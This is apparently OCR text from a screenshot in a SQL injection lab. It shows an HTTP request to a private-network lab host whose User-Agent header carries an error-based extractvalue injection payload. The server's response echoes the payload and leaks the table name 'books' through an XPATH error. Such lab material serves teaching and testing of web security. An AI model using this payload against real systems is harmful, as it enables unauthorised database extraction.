 1 POST /header/index.php HTTP/1.1
2 Host: 192.168.120.204
3 User-Agent: 'and extractvalue(1, concat(0x5c,
(select table_name from information_schema.tables
where table_schema='lab' limit 0,1))) and '1'='1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
Username:
Psssword:
Submit Reset
欢迎用户：admin
Your IP ADDRESS is: 192.168.120.205
Your User Agent is: 'and extractvalue(1, concat(0x5c, (select
table_name from information_schema.tables where
table_schema='lab' limit 0,1))) and '1'='1
SQL语句执行失败, : XPATH syntax error: '\books'